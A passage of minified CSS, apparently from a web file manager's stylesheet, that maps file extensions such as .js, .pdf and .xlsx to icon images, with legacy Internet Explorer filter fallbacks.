\9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/jpg.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/jpg.png?ver=3.30',sizingMethod='scale');}.x-js{background-image:url("../../../images/file_icon/icon_file/js.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/js.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/js.png?ver=3.30',sizingMethod='scale');}.x-json{background-image:url("../../../images/file_icon/icon_file/json.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/json.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/json.png?ver=3.30',sizingMethod='scale');}.x-key{background-image:url("../../../images/file_icon/icon_file/key.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/key.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/key.png?ver=3.30',sizingMethod='scale');}.x-ldf{background-image:url("../../../images/file_icon/icon_file/ldf.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/ldf.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/ldf.png?ver=3.30',sizingMethod='scale');}.x-lnk{background-image:url("../../../images/file_icon/icon_file/lnk.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/lnk.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/lnk.png?ver=3.30',sizingMethod='scale');}.x-makefile{background-image:url("../../../images/file_icon/icon_file/makefile.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/makefile.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/makefile.png?ver=3.30',sizingMethod='scale');}.x-mdb{background-image:url("../../../images/file_icon/icon_file/mdb.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/mdb.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/mdb.png?ver=3.30',sizingMethod='scale');}.x-mdf{background-image:url("../../../images/file_icon/icon_file/mdf.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/mdf.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/mdf.png?ver=3.30',sizingMethod='scale');}.x-mht{background-image:url("../../../images/file_icon/icon_file/mht.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/mht.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/mht.png?ver=3.30',sizingMethod='scale');}.x-mhtml{background-image:url("../../../images/file_icon/icon_file/mhtml.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/mhtml.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/mhtml.png?ver=3.30',sizingMethod='scale');}.x-midi{background-image:url("../../../images/file_icon/icon_file/midi.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/midi.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/midi.png?ver=3.30',sizingMethod='scale');}.x-mpp{background-image:url("../../../images/file_icon/icon_file/mpp.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/mpp.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/mpp.png?ver=3.30',sizingMethod='scale');}.x-mpt{background-image:url("../../../images/file_icon/icon_file/mpt.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/mpt.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/mpt.png?ver=3.30',sizingMethod='scale');}.x-msg{background-image:url("../../../images/file_icon/icon_file/msg.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/msg.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/msg.png?ver=3.30',sizingMethod='scale');}.x-msi{background-image:url("../../../images/file_icon/icon_file/msi.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/msi.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/msi.png?ver=3.30',sizingMethod='scale');}.x-numbers{background-image:url("../../../images/file_icon/icon_file/numbers.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/numbers.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/numbers.png?ver=3.30',sizingMethod='scale');}.x-odp{background-image:url("../../../images/file_icon/icon_file/odp.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/odp.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/odp.png?ver=3.30',sizingMethod='scale');}.x-ods{background-image:url("../../../images/file_icon/icon_file/ods.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/ods.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/ods.png?ver=3.30',sizingMethod='scale');}.x-odt{background-image:url("../../../images/file_icon/icon_file/odt.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/odt.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/odt.png?ver=3.30',sizingMethod='scale');}.x-oexe{background-image:url("../../../images/file_icon/icon_file/oexe.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/oexe.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/oexe.png?ver=3.30',sizingMethod='scale');}.x-oexe2{background-image:url("../../../images/file_icon/icon_file/oexe2.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/oexe2.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/oexe2.png?ver=3.30',sizingMethod='scale');}.x-ogg{background-image:url("../../../images/file_icon/icon_file/ogg.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/ogg.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/ogg.png?ver=3.30',sizingMethod='scale');}.x-pages{background-image:url("../../../images/file_icon/icon_file/pages.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/pages.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/pages.png?ver=3.30',sizingMethod='scale');}.x-pdb{background-image:url("../../../images/file_icon/icon_file/pdb.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/pdb.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/pdb.png?ver=3.30',sizingMethod='scale');}.x-pdf{background-image:url("../../../images/file_icon/icon_file/pdf.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/pdf.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/pdf.png?ver=3.30',sizingMethod='scale');}.x-php{background-image:url("../../../images/file_icon/icon_file/php.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/php.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/php.png?ver=3.30',sizingMethod='scale');}.x-pkg{background-image:url("../../../images/file_icon/icon_file/pkg.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/pkg.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/pkg.png?ver=3.30',sizingMethod='scale');}.x-pl{background-image:url("../../../images/file_icon/icon_file/pl.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/pl.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/pl.png?ver=3.30',sizingMethod='scale');}.x-png{background-image:url("../../../images/file_icon/icon_file/png.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/png.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/png.png?ver=3.30',sizingMethod='scale');}.x-pps{background-image:url("../../../images/file_icon/icon_file/pps.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/pps.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/pps.png?ver=3.30',sizingMethod='scale');}.x-ppsx{background-image:url("../../../images/file_icon/icon_file/ppsx.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/ppsx.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/ppsx.png?ver=3.30',sizingMethod='scale');}.x-ppt{background-image:url("../../../images/file_icon/icon_file/ppt.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/ppt.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/ppt.png?ver=3.30',sizingMethod='scale');}.x-pptx{background-image:url("../../../images/file_icon/icon_file/pptx.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/pptx.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/pptx.png?ver=3.30',sizingMethod='scale');}.x-pot{background-image:url("../../../images/file_icon/icon_file/pot.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/pot.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/pot.png?ver=3.30',sizingMethod='scale');}.x-potx,.x-ppam{background-image:url("../../../images/file_icon/icon_file/potx.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/potx.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/potx.png?ver=3.30',sizingMethod='scale');}.x-prproj{background-image:url("../../../images/file_icon/icon_file/prproj.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/prproj.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/prproj.png?ver=3.30',sizingMethod='scale');}.x-ps1{background-image:url("../../../images/file_icon/icon_file/ps1.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/ps1.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/ps1.png?ver=3.30',sizingMethod='scale');}.x-psd{background-image:url("../../../images/file_icon/icon_file/psd.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/psd.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/psd.png?ver=3.30',sizingMethod='scale');}.x-pspimage{background-image:url("../../../images/file_icon/icon_file/pspimage.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/pspimage.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/pspimage.png?ver=3.30',sizingMethod='scale');}.x-pst{background-image:url("../../../images/file_icon/icon_file/pst.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/pst.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/pst.png?ver=3.30',sizingMethod='scale');}.x-pub{background-image:url("../../../images/file_icon/icon_file/pub.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/pub.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/pub.png?ver=3.30',sizingMethod='scale');}.x-py{background-image:url("../../../images/file_icon/icon_file/py.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/py.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/py.png?ver=3.30',sizingMethod='scale');}.x-rar{background-image:url("../../../images/file_icon/icon_file/rar.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/rar.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/rar.png?ver=3.30',sizingMethod='scale');}.x-rb{background-image:url("../../../images/file_icon/icon_file/rb.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/rb.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/rb.png?ver=3.30',sizingMethod='scale');}.x-reg{background-image:url("../../../images/file_icon/icon_file/reg.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/reg.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/reg.png?ver=3.30',sizingMethod='scale');}.x-resx{background-image:url("../../../images/file_icon/icon_file/resx.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/resx.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/resx.png?ver=3.30',sizingMethod='scale');}.x-rtf{background-image:url("../../../images/file_icon/icon_file/rtf.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/rtf.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/rtf.png?ver=3.30',sizingMethod='scale');}.x-sitx{background-image:url("../../../images/file_icon/icon_file/sitx.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/sitx.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/sitx.png?ver=3.30',sizingMethod='scale');}.x-sln{background-image:url("../../../images/file_icon/icon_file/sln.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/sln.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/sln.png?ver=3.30',sizingMethod='scale');}.x-sql{background-image:url("../../../images/file_icon/icon_file/sql.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/sql.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/sql.png?ver=3.30',sizingMethod='scale');}.x-suo{background-image:url("../../../images/file_icon/icon_file/suo.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/suo.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/suo.png?ver=3.30',sizingMethod='scale');}.x-svg{background-image:url("../../../images/file_icon/icon_file/svg.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/svg.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/svg.png?ver=3.30',sizingMethod='scale');}.x-swf{background-image:url("../../../images/file_icon/icon_file/swf.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/swf.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/swf.png?ver=3.30',sizingMethod='scale');}.x-tar{background-image:url("../../../images/file_icon/icon_file/tar.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/tar.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/tar.png?ver=3.30',sizingMethod='scale');}.x-tga{background-image:url("../../../images/file_icon/icon_file/tga.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/tga.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/tga.png?ver=3.30',sizingMethod='scale');}.x-tgz{background-image:url("../../../images/file_icon/icon_file/tgz.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/tgz.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/tgz.png?ver=3.30',sizingMethod='scale');}.x-txt{background-image:url("../../../images/file_icon/icon_file/txt.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/txt.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/txt.png?ver=3.30',sizingMethod='scale');}.x-vb{background-image:url("../../../images/file_icon/icon_file/vb.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/vb.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/vb.png?ver=3.30',sizingMethod='scale');}.x-vbproj{background-image:url("../../../images/file_icon/icon_file/vbproj.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/vbproj.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/vbproj.png?ver=3.30',sizingMethod='scale');}.x-vbs{background-image:url("../../../images/file_icon/icon_file/vbs.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/vbs.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/vbs.png?ver=3.30',sizingMethod='scale');}.x-vcf{background-image:url("../../../images/file_icon/icon_file/vcf.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/vcf.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/vcf.png?ver=3.30',sizingMethod='scale');}.x-vcproj{background-image:url("../../../images/file_icon/icon_file/vcproj.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/vcproj.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/vcproj.png?ver=3.30',sizingMethod='scale');}.x-vcxproj{background-image:url("../../../images/file_icon/icon_file/vcxproj.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/vcxproj.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/vcxproj.png?ver=3.30',sizingMethod='scale');}.x-vdw{background-image:url("../../../images/file_icon/icon_file/vdw.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/vdw.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/vdw.png?ver=3.30',sizingMethod='scale');}.x-vdx{background-image:url("../../../images/file_icon/icon_file/vdx.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/vdx.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/vdx.png?ver=3.30',sizingMethod='scale');}.x-vsd{background-image:url("../../../images/file_icon/icon_file/vsd.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/vsd.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/vsd.png?ver=3.30',sizingMethod='scale');}.x-vsdx{background-image:url("../../../images/file_icon/icon_file/vsdx.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/vsdx.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/vsdx.png?ver=3.30',sizingMethod='scale');}.x-vss{background-image:url("../../../images/file_icon/icon_file/vss.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/vss.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/vss.png?ver=3.30',sizingMethod='scale');}.x-vst{background-image:url("../../../images/file_icon/icon_file/vst.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/vst.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/vst.png?ver=3.30',sizingMethod='scale');}.x-vsx{background-image:url("../../../images/file_icon/icon_file/vsx.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/vsx.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/vsx.png?ver=3.30',sizingMethod='scale');}.x-vtx{background-image:url("../../../images/file_icon/icon_file/vtx.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/vtx.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/vtx.png?ver=3.30',sizingMethod='scale');}.x-xaml{background-image:url("../../../images/file_icon/icon_file/xaml.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/xaml.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/xaml.png?ver=3.30',sizingMethod='scale');}.x-xap{background-image:url("../../../images/file_icon/icon_file/xap.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/xap.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/xap.png?ver=3.30',sizingMethod='scale');}.x-xls{background-image:url("../../../images/file_icon/icon_file/xls.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/xls.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/xls.png?ver=3.30',sizingMethod='scale');}.x-xlsb{background-image:url("../../../images/file_icon/icon_file/xlsb.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/xlsb.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/xlsb.png?ver=3.30',sizingMethod='scale');}.x-xlsm{background-image:url("../../../images/file_icon/icon_file/xlsm.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/xlsm.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/xlsm.png?ver=3.30',sizingMethod='scale');}.x-xlsx{background-image:url("../../../images/file_icon/icon_file/xlsx.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/xlsx.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/xlsx.png?ver=3.30',sizingMethod='scale');}.x-xlt{background-image:url("../../../images/file_icon/icon_file/xlt.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/xlt.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/xlt.png?ver=3.30',sizingMethod='scale');}.x-xltx{background-image:url("../../../images/file_icon/icon_file/xltx.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/xltx.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/xltx.png?ver=3.30',sizingMethod='scale');}.x-xml{background-image:url("../../../images/file_icon/icon_file/xml.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/xml.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/xml.png?ver=3.30',sizingMethod='scale');}.x-xps{background-image:url("../../../images/file_icon/icon_file/xps.png");background-image:none 